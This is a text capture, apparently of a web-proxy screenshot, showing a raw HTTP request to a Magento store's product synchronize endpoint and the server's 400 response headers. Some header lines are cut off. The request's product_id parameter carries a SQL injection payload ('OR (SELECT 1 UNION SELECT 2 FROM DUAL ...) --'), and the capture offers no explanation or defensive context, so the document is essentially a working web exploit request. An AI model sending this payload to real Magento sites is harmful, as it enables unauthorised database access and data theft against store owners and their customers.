 Raw Params Headers Hex
GET
/catalog/product_frontend_action/synchronize?type_id=recently_products&ids[0][added_at]=&ids[0][
product_id][from]=%3f&ids[0][product_id][to]=)))+OR+(SELECT+1+UNION+SELECT+2+FROM+DUAL+WHERE+1%3
d1)+--+- HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Raw Headers Hex JSON Beautifier
HTTP/1.1 400 Bad Request
Date: Mon, 01 Apr 2019 17:19:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.1.27
Set-Cookie: PHPSESSID=4755d56f288cb9010d3a5a
Max-Age=3600; path=/; domain=50.3.18.61; Htt
Expires: Sun, 01 Apr 2018 17:19:45 GMT
Cache-Control: max-age=0, must-revalidate, n
Pragma: no-cache
X-Magento-Tags: FPC
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Content-Length: 2
Connection: close
Content-Type: application/json
[]